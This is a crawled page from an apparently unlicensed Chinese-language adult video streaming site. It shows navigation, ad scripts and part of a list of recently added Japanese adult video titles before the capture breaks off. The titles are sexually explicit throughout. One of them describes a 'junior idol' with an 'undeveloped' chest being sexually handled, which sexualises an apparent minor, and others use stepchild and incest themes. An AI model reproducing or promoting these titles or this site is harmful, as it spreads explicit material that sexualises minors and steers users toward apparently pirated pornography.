

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tmav.art/map/index/
body_size: 11306
content:
<!DOCTYPE html>
<html>
<head>
    <title>最新更新-天美AV -成人视频资源在线看</title>
    <meta name="keywords" content="最新更新,天美AV -成人视频资源在线看" />
    <meta name="description" content="最新更新100部影视,天美AV -成人视频资源在线看" /> 
<meta name="referrer" content="always">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/24/statics/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/template/24/statics/css/mytheme-font.css?v=1.1" type="text/css" />
<link rel="stylesheet" href="/template/24/statics/css/mytheme-ui.css?v=1.1" type="text/css" />
<link rel="stylesheet" href="/template/24/statics/css/mytheme-site.css?v=1.1" type="text/css" />
<link rel="stylesheet" href="/template/24/statics/css/mytheme-color.css?v=1.1" type="text/css" name="default" />
<link rel="stylesheet" href="/template/24/statics/css/mytheme-color.css?v=1.1" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/24/statics/css/mytheme-color1.css?v=1.1" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/24/statics/css/mytheme-color2.css?v=1.1" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/24/statics/css/mytheme-color3.css?v=1.1" type="text/css" name="skin" disabled/>
<script type="text/javascript" src="/template/24/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/24/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/24/statics/js/mytheme-site.js?v=1.0"></script>
<script type="text/javascript" src="/template/24/statics/js/mytheme-ui.js?v=1.0"></script>
<script type="text/javascript" src="/template/24/statics/js/mytheme-cms.js?v=1.0"></script>
<script type="text/javascript" src="/template/24/statics/js/home.js"></script>
<meta name="exoclick-site-verification" content="955cca42b50daae7507a6936cafb0315">
<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}.myui-header__menu li a{ border-top: 1px solid #333333;}.myui-header__menu li .count,.myui-header__menu li.active > a{ background-color: #333333;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/24/statics/img/load.gif) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/24/statics/img/load_f.gif) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/24/statics/img/load_w.gif) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; #434343}</style>
<meta name="eroads_" content="01d8cfe0ccb83202d9a23757037d0c0c" />
<meta name="exoclick-site-verification" content="dac45fc1d26e938e863846ac72941123">
<!--[if lt IE 9]>
<script src="https://cdn.ceshifile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.ceshifile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
		<header class="myui-header__bar transition-5 clearfix">	<ul class="myui-header__user">		<li class="visible-xs">			<a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a>		</li>			 <li class="visible">		<a href="/" title="首页"> <!--<i class="fa fa-clock-o"></i>-->首页</a>		</li>						<li class="hist dropdown-hover">		    			<a href="javascript:;" title="播放记录"> <!--<i class="fa fa-clock-o"></i>记录</a>-->			<div class="dropdown-box fadeInDown" style="margin-right: 5px;">				<div class="item clearfix">										<p class="text-muted">						<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>						播放记录 					</p>					<div class="history-list clearfix">						<script type="text/javascript">							var history_get = MyTheme.Cookie.Get("history");							if(history_get){								var json=eval("("+history_get+")");								for(i=0;i<json.length;i++){									document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");								}							} else {								document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");							}						</script>					</div>				</div>			</div>			</li>	<!--<li><a href="/label/hot/" title="热播榜单"><i class="fa fa-feed"></i></a></li>		block-app-->		   			</ul>		<script type="text/javascript" src="/template/24/statics/js/jquery.autocomplete.js"></script>			<div class="myui-header__ul">		<li>			<a class="open-menu" href="javascript:;"><i class="fa fa-dedent"></i></a>		</li><!---->	</div>	<ul class="myui-header__search search-box">						<li class="search-select dropdown-hover" href="javascript:;">			<span class="text">视频</span> <i class="fa fa-caret-down text-666"></i>			<div class="dropdown-box bottom fadeInDown">				<div class="item">					<p class="vod" data-action="/vod/search/">视频</p>					<!--<p class="news" data-action="/art/search/">资讯</p>					<p class="actor" data-action="/actor/search/">明星</p>-->								</div>			</div>		</li>				<li class="box dropdown-hover" href="javascript:;">			<form id="search" name="search" method="get" action="/vod/search/" onSubmit="return qrsearch();">				<input style="background-color: #eee;" type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="请输入搜索词" autocomplete="off"/>				<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>										</form>									<div class="search-dropdown-hot dropdown-box bottom fadeInDown">				<div class="item">					<p class="text-muted">						热门搜索					</p>												<p><a class="text-333" href="/vod/search/wd/%E9%BA%BB%E8%B1%86/" title=""><span class="badge  badge-first">1</span> 麻豆</a></p>														<p><a class="text-333" href="/vod/search/wd/%E5%A4%A9%E7%BE%8E/" title=""><span class="badge  badge-second">2</span> 天美</a></p>																</div>			</div>					</li>		<a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a>			</ul>	</header>
		  <script>
 var key=window.location.href; 
  var reg = RegExp(/embed/);
  if(reg.exec(key)){
//document.documentElement.style.overflowY ='hidden';
document.write('<nav class="myui-header__top scrollbar clearfix" style="background-color: #434343;">');
   }else{
document.write('<nav class="myui-header__top scrollbar clearfix" style="background-color: #434343;z-index: 99990;">');
   }
</script>	<div class="myui-header__logo">			    	
		<a class="logo" href="/">
			<img class="img-responsive hidden-xs" src="/template/24/statics/img/logo.png"/>
			<img class="img-responsive visible-inline-xs" src="/template/24/statics/img/logo.png"/>
		</a>					
	</div>
	<ul class="myui-header__menu">
		<li class="">
			<a href="/">
				<span class="pull-right"> <i class="fa fa-angle-right"></i></span> 首页
			</a>
		</li>
<li class="">
    <a href="/vod/type/id/1/">
        <span class="count pull-right">共98654 部</span>视频一区</a>
</li>
<li class="">
    <a href="/vod/type/id/2/">
        <span class="count pull-right">共325 部</span>视频二区</a>
</li>
<li class="">
    <a href="/vod/type/id/3/">
        <span class="count pull-right">共12855 部</span>视频三区</a>
</li>
				
			<!--<li class="">
			<a href="/topic/index/">
				<span class="pull-right"> <i class="fa fa-angle-right"></i></span>专题</a>
		</li>
				<li class="">
			<a href="/actor/index/">
				<span class="pull-right"> <i class="fa fa-angle-right"></i></span>明星</a>
		</li>
                <li>
		<a href="/gbook/index/"><span class="pull-right"><i class="fa fa-angle-right"></i></span>求片留言</a>
		</li>-->
	     <li class="active"><a href="/vod/show/id/all/page/1" style="background-color:#9D3E29;">全部视频</a></li>
	     <!--
	    <li class="active"><a href="/vod/show/id/22/page/1.html">网红主播</a></li>

		<li class="active"><a href="/vod/show/id/21/page/1.html">国产传媒</a></li>

		<li class="active"><a href="/vod/show/id/20/page/1.html">综合资源</a></li>
	 
		-->
	 
		
</ul>
	<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1093964" data-width="160" data-height="600"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1093964});</script>
<!--JuicyAds END-->

<!--
<iframe src="//a.magsrv.com/iframe.php?idzone=4826792&size=160x600" width="160" height="600" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
-->  


</nav>

<script type="text/javascript">
	$(".open-menu").click(function() {
		var display = $(".myui-header__top").css('display');
		if(display == 'block'){
			$(".myui-header__top").hide();
			$(this).html('<i class="fa fa-indent"></i>');
			$("body").addClass("left");
			$(".myui-header__bar").css("padding-left","0");
			if($(window).width()<768){
				$(".myui-header__user,.myui-header__search .search-box,.myui-header__search .search-select").show();
			}
		}else{
			$(".myui-header__top").show();
			$(this).html('<i class="fa fa-dedent"></i>');
			$("body").removeClass("left");
			$(".myui-header__bar").css("padding-left","240px");
			if($(window).width()<768){
				$(".myui-header__user,.myui-header__search .search-box,.myui-header__search .search-select").hide();
			}
		}
	});
</script>       <!-- 侧边导航-->
    <div class="container">
        <div class="row">
   <div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
      <div class="myui-panel_bd">
        <h3 class="title">最近更新50条</h3>

      </div>
      <div class="myui-panel_bd">
       <ul class="myui-vodlist__text striped col-pd clearfix">
        <li class="striped-head clearfix"><span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7">名称</span><span class="col-md-wide-10 col-sm-wide-10 hidden-xs text-center">类型</span><span class="col-md-wide-5 col-sm-wide-4 hidden-xs text-center">主演</span><span class="col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">时间</span></li>
	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214377/" title="071MXGS-0130 【AIリマスター版】萩原舞 解禁">071MXGS-0130 【AIリマスター版】萩原舞 解禁</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214378/" title="307SHIC-289 再婚相手の連れ子4時間コレクション5">307SHIC-289 再婚相手の連れ子4時間コレクション5</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214379/" title="SILK-124 GOSSIP＆SCANDAL FOCUS001">SILK-124 GOSSIP＆SCANDAL FOCUS001</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214380/" title="SDAB-314 はじめての個撮で未発達のちっぱいをもてあそばれ、チクイキを覚えさせられてしまったジュニアアイドル 斎藤かさね">SDAB-314 はじめての個撮で未発達のちっぱいをもてあそばれ、チクイキを覚えさせられてしまったジュニアアイドル 斎藤かさね</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214381/" title="BKYNB-051 スローな舌責めで連射させる全身ベロ舐めエステ 橘知花">BKYNB-051 スローな舌責めで連射させる全身ベロ舐めエステ 橘知花</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214382/" title="EBWH-091 超絶頂！大痙攣！イキ潮洪水！ 高嶺の花のGcupスリム美女がエロス解放させる究極オーガズムFUCK 宮本留衣">EBWH-091 超絶頂！大痙攣！イキ潮洪水！ 高嶺の花のGcupスリム美女がエロス解放させる究極オーガズムFUCK 宮本留衣</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214383/" title="420HHL-141 MIHO(22)素人ホイホイLover素人カップルハメ撮りコスプレ巨乳 雪代美鳳">420HHL-141 MIHO(22)素人ホイホイLover素人カップルハメ撮りコスプレ巨乳 雪代美鳳</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214384/" title="071MXGS-0091 【AIリマスター版】Vertigo めまいするような極エロBODY 吉沢明歩">071MXGS-0091 【AIリマスター版】Vertigo めまいするような極エロBODY 吉沢明歩</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214385/" title="EBWH-088 娘のお陰で贅沢な生活ができそうです。一方、娘は買われた義父のデカチンを早速気に入ったようです。 天月あず">EBWH-088 娘のお陰で贅沢な生活ができそうです。一方、娘は買われた義父のデカチンを早速気に入ったようです。 天月あず</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214376/" title="765ORECS-144 「私でイカない男はいない」最強女子大生VS「女性が怖くて勃たない」遅漏男子どっち">765ORECS-144 「私でイカない男はいない」最強女子大生VS「女性が怖くて勃たない」遅漏男子どっち</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214375/" title="BONY-097 ベロキスフェラ舐め唾ダラ舌交ちゅうちゅう口戯 今井えみ">BONY-097 ベロキスフェラ舐め唾ダラ舌交ちゅうちゅう口戯 今井えみ</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214368/" title="MFYD-082 奇跡のGカップおっぱいをオイルと唾液でヌルヌルベチョベチョにしてイカセまくる！！ 桜井れあ">MFYD-082 奇跡のGカップおっぱいをオイルと唾液でヌルヌルベチョベチョにしてイカセまくる！！ 桜井れあ</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214369/" title="SDNM-464 こどもたちの自慢になるような笑顔を絶やさないママでいたい 藤原真帆 30歳 第5章 出張中の旦那に内緒で泊まりで撮影 温泉施設でゆっくりしてもらうはずが">SDNM-464 こどもたちの自慢になるような笑顔を絶やさないママでいたい 藤原真帆 30歳 第5章 出張中の旦那に内緒で泊まりで撮影 温泉施設でゆっくりしてもらうはずが</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214370/" title="811PWIFE-882 ゆう">811PWIFE-882 ゆう</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214371/" title="MFYD-084 田舎に帰省してきた発情期痴女（兄嫁）とドロドロSEXをしたあの夏ー。【汗だくだく、ザーメンドクドク】 あきばもも">MFYD-084 田舎に帰省してきた発情期痴女（兄嫁）とドロドロSEXをしたあの夏ー。【汗だくだく、ザーメンドクドク】 あきばもも</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214372/" title="UMD-916 挑発的すぎる豊満なカラダがたまらないドエロおばさんに主導権とムスコをにぎられ、なすがまま生でヌプッ！">UMD-916 挑発的すぎる豊満なカラダがたまらないドエロおばさんに主導権とムスコをにぎられ、なすがまま生でヌプッ！</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214373/" title="420STH-068 YUUI(32)【素人ホイホイStayHome自宅連れ込み素人お姉さん色白美乳潮吹き顔射ハメ撮り個人撮影ドキュメンタリー】">420STH-068 YUUI(32)【素人ホイホイStayHome自宅連れ込み素人お姉さん色白美乳潮吹き顔射ハメ撮り個人撮影ドキュメンタリー】</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214374/" title="765ORECS-145 「私でイカない男はいない」最強女子大生VS「女性が怖くて勃たない」遅漏男子どっちが">765ORECS-145 「私でイカない男はいない」最強女子大生VS「女性が怖くて勃たない」遅漏男子どっちが</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214366/" title="546EROFV-261 素人JD【限定】りこちゃん22歳 富裕層が多く通う有名大手クリニックでバイトしている激カワJD！">546EROFV-261 素人JD【限定】りこちゃん22歳 富裕層が多く通う有名大手クリニックでバイトしている激カワJD！</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214367/" title="EBWH-086 経験人数0.5人 今AV界で最も男性経験のない色白巨乳素人が初イキするまでのAV出演ドキュメント 雪咲すみれ">EBWH-086 経験人数0.5人 今AV界で最も男性経験のない色白巨乳素人が初イキするまでのAV出演ドキュメント 雪咲すみれ</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214365/" title="SILKU-105 キミは僕だけの…">SILKU-105 キミは僕だけの…</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214364/" title="NEO-905 いけないおもらしごっこ 由良かな">NEO-905 いけないおもらしごっこ 由良かな</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214362/" title="SDMUA-084 【ASMR×完全主観】声の出せない状況でこっそり誘惑痴女の囁き淫語オナサポ12発射精">SDMUA-084 【ASMR×完全主観】声の出せない状況でこっそり誘惑痴女の囁き淫語オナサポ12発射精</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214363/" title="HMN-784 職場に彼女がいるのに…欲求不満な女上司がこっそりシコシコ素股誘惑！結局ボクのバリ固チ●ポが気持ち良くなっちゃって感度MAXのおま●こにヌルっとナマ挿入！">HMN-784 職場に彼女がいるのに…欲求不満な女上司がこっそりシコシコ素股誘惑！結局ボクのバリ固チ●ポが気持ち良くなっちゃって感度MAXのおま●こにヌルっとナマ挿入！</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214360/" title="JUTA-187 極上！！五十路奥さま初脱ぎAVドキュメント 真宮ゆい">JUTA-187 極上！！五十路奥さま初脱ぎAVドキュメント 真宮ゆい</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
<span class="col-md-wide-3 col-sm-wide-35 col-xs-wide-7"><a class="clearfix" href="/vod/detail/id/214361/" title="AARM-225 至上の3Pエステ爆誕！指先の魔術師《岬さくら》×焦らしの天才《及川うみ》！！">AARM-225 至上の3Pエステ爆誕！指先の魔術師《岬さくら》×焦らしの天才《及川うみ》！！</a></span>
<span class="text-muted col-md-wide-10 col-sm-wide-10 hidden-xs text-center">视频一区</span>
<span class="text-muted col-md-wide-5 col-sm-wide-4 hidden-xs text-center"></span>
<span class="text-muted col-md-wide-10 col-sm-wide-15 col-xs-wide-3 text-right">2026-01-21</span>
</li>
     	        <li class=" clearfix">
